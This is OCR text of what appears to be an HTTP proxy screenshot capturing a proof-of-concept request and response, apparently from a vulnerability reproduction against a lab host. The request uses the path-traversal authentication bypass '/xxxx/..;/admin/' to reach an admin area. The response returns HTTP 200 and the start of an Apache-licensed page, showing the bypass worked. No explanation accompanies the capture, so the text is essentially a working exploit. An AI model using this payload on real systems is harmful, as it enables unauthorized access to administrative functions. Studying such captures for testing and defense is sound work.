 Pretty Raw Hex \n
1 GET /xxxx/..;/admin/ HTTP/1.1
2 Host: 192.168.135.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=47f83153-217d-443e-ac1e-869d93233746
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 28 Aug 2023 18:54:15 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF)
under one
10 ~ or more contributor license agreements.  See the
NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this
file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in
compliance
15 ~ with the License.  You may obtain a copy of the
License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0